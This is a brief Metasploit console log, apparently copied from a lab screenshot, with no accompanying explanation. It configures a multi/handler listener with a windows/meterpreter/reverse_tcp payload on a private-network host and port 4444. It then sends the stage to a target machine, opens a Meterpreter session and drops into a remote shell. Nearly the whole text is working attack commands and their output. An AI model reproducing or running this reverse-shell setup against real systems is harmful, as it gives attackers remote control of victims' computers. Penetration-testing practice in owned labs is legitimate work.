 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows//meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.20
lhost => 192.168.10.20
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:4444
[*] Sending stage (175686 bytes) to 192.168.10.200
[*] Meterpreter session 1 opened (192.168.10.20:4444 -> 192.168.10.200:1039) at 2023-03-27 11:03:38 +0800
meterpreter > shell